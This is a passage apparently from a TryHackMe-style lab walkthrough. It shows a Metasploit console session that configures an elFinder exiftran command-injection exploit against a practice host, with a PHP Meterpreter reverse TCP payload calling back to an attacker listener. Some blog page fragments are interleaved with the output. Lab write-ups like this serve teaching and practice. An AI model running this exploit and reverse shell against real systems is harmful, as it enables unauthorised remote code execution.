 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.9.1.204
LHOST => 10.9.1.204
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > show options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
TAGS
Name Current Setting Required Description
now we set the RHOST and LHOST
ARCHIVES
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS files.lookup.thm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.9.1.204 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) >